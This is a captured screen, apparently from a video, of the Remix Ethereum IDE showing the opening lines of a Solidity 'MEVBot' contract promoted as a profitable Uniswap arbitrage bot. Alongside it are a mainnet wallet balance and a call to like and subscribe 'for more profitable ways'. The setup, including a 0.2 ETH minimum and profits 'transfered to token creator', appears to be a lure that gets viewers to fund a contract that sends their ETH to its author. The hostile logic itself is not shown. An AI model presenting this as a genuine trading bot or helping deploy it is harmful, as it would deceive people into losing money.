 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contr
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contr
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contr
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
[block:17583200 txIndex:82] from: 0x709...335B5 to: MEVBot.withdrawal() 0x16
hash: 0x460...16b8c
Debug
Ethereum Mainnet
Connected
Account 1
0x709...35B5
1.9825 ETH
$3,643.63 USD
Buy
Send
Swap
Bridge
Tokens
NFTs
Activity
1.9825 ETH
$3,643.63 USD
Don't see your token?
Refresh list or import tokens
Drop a like and don't forget to subscribe for more profitable ways